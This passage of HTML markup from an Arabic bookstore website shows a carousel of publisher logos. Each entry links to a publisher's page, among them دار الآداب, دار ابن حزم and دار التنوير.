									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ثقافة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة قاريونس" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d9%86%d8%b3/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة قاريونس" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دائرة المعارف العثمانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دائرة المعارف العثمانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أجيال للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ac%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أجيال للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أطلس للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%b7%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أطلس للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أقلام عربية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d9%82%d9%84%d8%a7%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أقلام عربية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ابن حزم" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d8%a8%d9%86-%d8%ad%d8%b2%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ابن حزم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآداب" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d8%af%d8%a7%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الآداب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآفاق الجديدة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار الآفاق الجديدة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار التنوير للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار التنوير للطباعة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحرم للتراث" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%85-%d9%84%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحرم للتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحضارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحضارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكمة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكمة لندن" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخلود للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%88%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخلود للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخيال للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخيال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1140x1140.png 1140w, 